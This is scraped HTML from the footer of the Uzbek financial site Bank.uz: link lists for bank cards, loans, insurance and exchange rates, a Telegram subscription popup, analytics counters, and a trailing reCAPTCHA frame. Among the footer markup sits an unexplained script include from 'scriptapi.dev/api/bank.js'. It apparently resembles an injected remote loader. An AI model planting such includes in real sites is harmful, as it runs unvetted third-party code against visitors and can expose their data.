                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4sZeNzLkIz9nFCW-b1Z28A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050000653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>